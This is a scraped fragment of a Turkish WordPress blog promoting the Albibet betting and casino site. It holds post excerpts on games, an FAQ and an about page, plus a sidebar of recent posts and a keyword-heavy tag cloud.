			<span class="posted-on"><time class="updated" datetime="2024-01-09T12:50:56+03:00" itemprop="dateModified">Ocak 9, 2024</time><time class="entry-date published" datetime="2023-11-08T19:00:00+03:00" itemprop="datePublished">Kasım 8, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-oyunlari/">
							<img width="1920" height="1080" src="https://albibetkayit.com/wp-content/uploads/2023/11/albibet-oyunlari.jpg" class="attachment-full size-full wp-post-image" alt="Albibet web sitesine giriş yaptıktan sonra Albibet hesabınıza giriş yapın ve hemen kullanıcılar için hazırlanan tanıtım sayfasına giriş yapın" itemprop="image" decoding="async" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet oyunları en güncel Albibet oyunlarını bulabilir, oyunlarınızı kazanca dönüştürebilirsiniz. Albibet web sitesine giriş yaptıktan sonra Albibet hesabınıza giriş yapın ve hemen kullanıcılar için hazırlanan tanıtım sayfasına giriş yapın. Promosyonlar sayfası mevcut promosyonları önerir ve sunar. Bu etkinliklerden yararlanmak için ihtiyacınız olan tek şey Albibet hesabıdır. Bu sayede sitedeki tüm etkinliklerden anında faydalanabilirsiniz. Albibet sitesi &#8230; <a title="Albibet Oyunları" class="read-more" href="https://albibetkayit.com/albibet-oyunlari/" aria-label="More on Albibet Oyunları">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-oyunlari/" rel="tag">albibet oyunları</a>, <a href="https://albibetkayit.com/tag/albibet-poker-oyunu/" rel="tag">Albibet Poker Oyunu</a>, <a href="https://albibetkayit.com/tag/albibet-uyelik/" rel="tag">Albibet Üyelik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-oyunlari/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1005" class="post-1005 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet tag-albibet-sikca-sorulan-sorular tag-albibet-uyelik tag-twitter-albibet" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-sikca-sorulan-sorular/" rel="bookmark">Albibet Sıkça Sorulan Sorular</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-09-20T19:00:00+03:00" itemprop="datePublished">Eylül 20, 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-sikca-sorulan-sorular/">
							<img width="1920" height="1080" src="https://albibetkayit.com/wp-content/uploads/2023/09/albibet-sikca-sorulan-sorular.jpg" class="attachment-full size-full wp-post-image" alt="Burada &quot;Canlı Yardım&#039;ın çalışma saatleri nedir? Nasıl para yatırabilirim?&quot; Para yatırma, çekme, kampanyalar, oyunlar, hesaplar vb" itemprop="image" decoding="async" loading="lazy" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet sıkça sorulan sorular Albibet oturum açma adresinde kullanıcı sorularını en kolay şekilde yanıtlamak için aktif olarak bir SSS bölümü bulunur. Burada &#8220;Canlı Yardım&#8217;ın çalışma saatleri nedir? Nasıl para yatırabilirim?&#8221; Para yatırma, çekme, kampanyalar, oyunlar, hesaplar vb. soruların yanı sıra daha birçok soru ve bunlara anlamlı cevaplar var. Aradığınızı bulamıyorsanız, sitenin canlı destek ekibiyle iletişime &#8230; <a title="Albibet Sıkça Sorulan Sorular" class="read-more" href="https://albibetkayit.com/albibet-sikca-sorulan-sorular/" aria-label="More on Albibet Sıkça Sorulan Sorular">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-sikca-sorulan-sorular/" rel="tag">albibet sıkça sorulan sorular</a>, <a href="https://albibetkayit.com/tag/albibet-uyelik/" rel="tag">Albibet Üyelik</a>, <a href="https://albibetkayit.com/tag/twitter-albibet/" rel="tag">twitter albibet</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-sikca-sorulan-sorular/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-31" class="post-31 post type-post status-publish format-standard has-post-thumbnail hentry category-albibet tag-albibet-sikayet tag-albibet-uyelik" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://albibetkayit.com/albibet-hakkinda/" rel="bookmark">Albibet Hakkında</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-05-27T19:00:16+03:00" itemprop="datePublished">Mayıs 27, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/editor/" title="Albibet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Albibet</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://albibetkayit.com/albibet-hakkinda/">
							<img width="1266" height="780" src="https://albibetkayit.com/wp-content/uploads/2022/05/087b6797561efe631966a861c24d872b_1191_news.jpg" class="attachment-full size-full wp-post-image" alt="Albibet Hakkında" itemprop="image" decoding="async" loading="lazy" srcset="https://albibetkayit.com/wp-content/uploads/2022/05/087b6797561efe631966a861c24d872b_1191_news.jpg 1266w, https://albibetkayit.com/wp-content/uploads/2022/05/087b6797561efe631966a861c24d872b_1191_news-300x185.jpg 300w, https://albibetkayit.com/wp-content/uploads/2022/05/087b6797561efe631966a861c24d872b_1191_news-1024x631.jpg 1024w, https://albibetkayit.com/wp-content/uploads/2022/05/087b6797561efe631966a861c24d872b_1191_news-768x473.jpg 768w" sizes="auto, (max-width: 1266px) 100vw, 1266px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Albibet Hakkında Bahis sitesi ilk yıllarında casino oyunları Albibet ile başlamış ve zamanla oyunlarını çeşitlendirmiştir. Oyunundaki tüm dijital oyunlar ve spor bahisleri için bolca yer sunar. Bahis siteleri, çevrimiçi oyun fırsatlarının keşfedilmesinden bu yana yenilikler yapmaktadır. En yeni oyunlar, eski oyunların güncel sürümlerini mümkün olan en iyi kalitede sunmaya çalışır. Bahis sitesinin güveni ve kalitesi &#8230; <a title="Albibet Hakkında" class="read-more" href="https://albibetkayit.com/albibet-hakkinda/" aria-label="More on Albibet Hakkında">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-sikayet/" rel="tag">Albibet Şikayet</a>, <a href="https://albibetkayit.com/tag/albibet-uyelik/" rel="tag">Albibet Üyelik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://albibetkayit.com/albibet-hakkinda/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oturum-acma/">Albibet Oturum Açma</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-derecesi/">Albibet Bahis Derecesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-ve-casino/">Albibet Bahis Ve Casino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-resmi-hizmetler/">Albibet Resmi Hizmetler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-servis-saglayicisi-nedir/">Albibet Casino Servis Sağlayıcısı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanici-puanlari/">Albibet Kullanıcı Puanları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-uyelik-islemleri/">Albibet Üyelik İşlemleri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-deneyimi/">Albibet Casino Deneyimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-canli-bahis-sitesi/">Albibet Canlı Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-hesap-avantajlari/">Albibet Hesap Avantajları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-surekli-baglanti/">Albibet Sürekli Bağlantı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-casino-sunumu/">Albibet Casino Sunumu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-degerlendirme/">Albibet Oyun Değerlendirme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-rekabet-avantaji/">Albibet Rekabet Avantajı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-buyuleyici-dunyasi/">Albibet Büyüleyici Dünyası</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bonus-etkileri/">Albibet Bonus Etkileri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-bahis-oynama/">Albibet Bahis Oynama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-site-adresi/">Albibet Site Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-guvenilir-bahis-sitesi/">Albibet Güvenilir Bahis Sitesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kar-elde-etme/">Albibet Kar Elde Etme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-kullanicilar/">Albibet Kullanıcılar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-casino-platformu/">Albibet Çevrimiçi Casino Platformu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-cevrimici-yeni-adresi/">Albibet Çevrimiçi Yeni Adresi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-arama-ozelligi/">Albibet Arama Özelliği</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://albibetkayit.com/albibet-oyun-ve-casino/">Albibet Oyun Ve Casino</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://albibetkayit.com/category/albibet/">Albibet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://albibetkayit.com/category/albibet-giris/">Albibet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://albibetkayit.com/tag/adresi-albibet/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="adresi albibet (2 öge)">adresi albibet</a>
<a href="https://albibetkayit.com/tag/albibet-adres/" class="tag-cloud-link tag-link-521 tag-link-position-2" style="font-size: 16.615384615385pt;" aria-label="Albibet Adres (5 öge)">Albibet Adres</a>
<a href="https://albibetkayit.com/tag/b-albibet-adres-degisikligi-b/" class="tag-cloud-link tag-link-1131 tag-link-position-3" style="font-size: 8pt;" aria-label="albibet adres değişikliği (1 öge)">albibet adres değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-adresi/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 21.282051282051pt;" aria-label="Albibet Adresi (10 öge)">Albibet Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-alan-adi-degisikligi/" class="tag-cloud-link tag-link-215 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Albibet Alan Adı Değişikliği (2 öge)">Albibet Alan Adı Değişikliği</a>
<a href="https://albibetkayit.com/tag/albibet-bahis/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Albibet bahis (3 öge)">Albibet bahis</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-adresi/" class="tag-cloud-link tag-link-1972 tag-link-position-7" style="font-size: 11.230769230769pt;" aria-label="albibet bahis adresi (2 öge)">albibet bahis adresi</a>
<a href="https://albibetkayit.com/tag/albibet-bahis-sitesi/" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 22pt;" aria-label="Albibet Bahis Sitesi (11 öge)">Albibet Bahis Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-baglanti/" class="tag-cloud-link tag-link-1130 tag-link-position-9" style="font-size: 8pt;" aria-label="albibet bağlantı (1 öge)">albibet bağlantı</a>
<a href="https://albibetkayit.com/tag/albibet-bonus/" class="tag-cloud-link tag-link-1974 tag-link-position-10" style="font-size: 11.230769230769pt;" aria-label="albibet bonus (2 öge)">albibet bonus</a>
<a href="https://albibetkayit.com/tag/albibet-canli/" class="tag-cloud-link tag-link-1697 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="albibet canli (3 öge)">albibet canli</a>
<a href="https://albibetkayit.com/tag/albibet-canli-mac-izle/" class="tag-cloud-link tag-link-1417 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="albibet canli maç izle (2 öge)">albibet canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-canli-destek/" class="tag-cloud-link tag-link-73 tag-link-position-13" style="font-size: 15.179487179487pt;" aria-label="Albibet canlı destek (4 öge)">Albibet canlı destek</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv/" class="tag-cloud-link tag-link-670 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="albibet canlı tv (2 öge)">albibet canlı tv</a>
<a href="https://albibetkayit.com/tag/albibet-canli-tv-deposu/" class="tag-cloud-link tag-link-1338 tag-link-position-15" style="font-size: 8pt;" aria-label="albibet canlı tv  deposu (1 öge)">albibet canlı tv  deposu</a>
<a href="https://albibetkayit.com/tag/albibet-canli-yardim/" class="tag-cloud-link tag-link-133 tag-link-position-16" style="font-size: 13.384615384615pt;" aria-label="Albibet Canlı Yardım (3 öge)">Albibet Canlı Yardım</a>
<a href="https://albibetkayit.com/tag/albibet-casino/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 15.179487179487pt;" aria-label="Albibet casino (4 öge)">Albibet casino</a>
<a href="https://albibetkayit.com/tag/b-albibet-casino-oyunlari-b/" class="tag-cloud-link tag-link-1333 tag-link-position-18" style="font-size: 8pt;" aria-label="albibet casino oyunları (1 öge)">albibet casino oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-casino-sitesi/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 22pt;" aria-label="Albibet Casino Sitesi (11 öge)">Albibet Casino Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-casino-web-sitesi/" class="tag-cloud-link tag-link-371 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="Albibet Casino Web Sitesi (2 öge)">Albibet Casino Web Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-com/" class="tag-cloud-link tag-link-1371 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="albibet com (2 öge)">albibet com</a>
<a href="https://albibetkayit.com/tag/albibet-deposu/" class="tag-cloud-link tag-link-1337 tag-link-position-22" style="font-size: 8pt;" aria-label="albibet deposu (1 öge)">albibet deposu</a>
<a href="https://albibetkayit.com/tag/albibet-giris-twitter/" class="tag-cloud-link tag-link-2255 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="albibet giris twitter (2 öge)">albibet giris twitter</a>
<a href="https://albibetkayit.com/tag/albibet-giris-yap/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 16.615384615385pt;" aria-label="albibet giris yap (5 öge)">albibet giris yap</a>
<a href="https://albibetkayit.com/tag/albibet-giris/" class="tag-cloud-link tag-link-7 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="Albibet Giriş (7 öge)">Albibet Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-giris-adresi/" class="tag-cloud-link tag-link-226 tag-link-position-26" style="font-size: 19.666666666667pt;" aria-label="Albibet Giriş Adresi (8 öge)">Albibet Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-girisi/" class="tag-cloud-link tag-link-536 tag-link-position-27" style="font-size: 17.871794871795pt;" aria-label="Albibet Girişi (6 öge)">Albibet Girişi</a>
<a href="https://albibetkayit.com/tag/albibet-giris-proseduru/" class="tag-cloud-link tag-link-151 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="Albibet Giriş Prosedürü (2 öge)">Albibet Giriş Prosedürü</a>
<a href="https://albibetkayit.com/tag/albibet-guncel/" class="tag-cloud-link tag-link-399 tag-link-position-29" style="font-size: 17.871794871795pt;" aria-label="Albibet Güncel (6 öge)">Albibet Güncel</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adres/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="Albibet güncel adres (5 öge)">Albibet güncel adres</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adresi/" class="tag-cloud-link tag-link-1474 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="albibet güncel adresi (2 öge)">albibet güncel adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-giris-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="Albibet Güncel Giriş Adresi (2 öge)">Albibet Güncel Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenilir-mi/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenilir mi (2 öge)">Albibet güvenilir mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlik/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenlik (2 öge)">Albibet güvenlik</a>
<a href="https://albibetkayit.com/tag/albibet-guvenli-mi/" class="tag-cloud-link tag-link-135 tag-link-position-35" style="font-size: 11.230769230769pt;" aria-label="Albibet Güvenli Mi (2 öge)">Albibet Güvenli Mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlir-mi/" class="tag-cloud-link tag-link-555 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="albibet güvenlir mi (3 öge)">albibet güvenlir mi</a>
<a href="https://albibetkayit.com/tag/albibet-hakkinda/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Albibet hakkında (2 öge)">Albibet hakkında</a>
<a href="https://albibetkayit.com/tag/albibet-instagram/" class="tag-cloud-link tag-link-2225 tag-link-position-38" style="font-size: 13.384615384615pt;" aria-label="albibet instagram (3 öge)">albibet instagram</a>
<a href="https://albibetkayit.com/tag/albibet-kayit/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="Albibet kayıt (3 öge)">Albibet kayıt</a>
<a href="https://albibetkayit.com/tag/albibet-kayit-sureci/" class="tag-cloud-link tag-link-896 tag-link-position-40" style="font-size: 11.230769230769pt;" aria-label="albibet kayıt süreci (2 öge)">albibet kayıt süreci</a>
<a href="https://albibetkayit.com/tag/albibet-kac-oldu/" class="tag-cloud-link tag-link-638 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="albibet kaç oldu (2 öge)">albibet kaç oldu</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izle/" class="tag-cloud-link tag-link-830 tag-link-position-42" style="font-size: 15.179487179487pt;" aria-label="albibet maç izle (4 öge)">albibet maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izleme/" class="tag-cloud-link tag-link-1132 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="albibet maç izleme (4 öge)">albibet maç izleme</a>
<a href="https://albibetkayit.com/tag/albibet-mobil/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil (2 öge)">Albibet Mobil</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-bahis-uygun-hizmetler/" class="tag-cloud-link tag-link-1341 tag-link-position-45" style="font-size: 8pt;" aria-label="albibet mobil bahis  uygun hizmetler (1 öge)">albibet mobil bahis  uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-cihazlar/" class="tag-cloud-link tag-link-854 tag-link-position-46" style="font-size: 11.230769230769pt;" aria-label="albibet mobil cihazlar (2 öge)">albibet mobil cihazlar</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-giris/" class="tag-cloud-link tag-link-91 tag-link-position-47" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil Giriş (2 öge)">Albibet Mobil Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-uygulamasi/" class="tag-cloud-link tag-link-204 tag-link-position-48" style="font-size: 16.615384615385pt;" aria-label="Albibet Mobil Uygulaması (5 öge)">Albibet Mobil Uygulaması</a>
<a href="https://albibetkayit.com/tag/albibet-musteri-hizmetleri/" class="tag-cloud-link tag-link-527 tag-link-position-49" style="font-size: 13.384615384615pt;" aria-label="Albibet Müşteri Hizmetleri (3 öge)">Albibet Müşteri Hizmetleri</a>
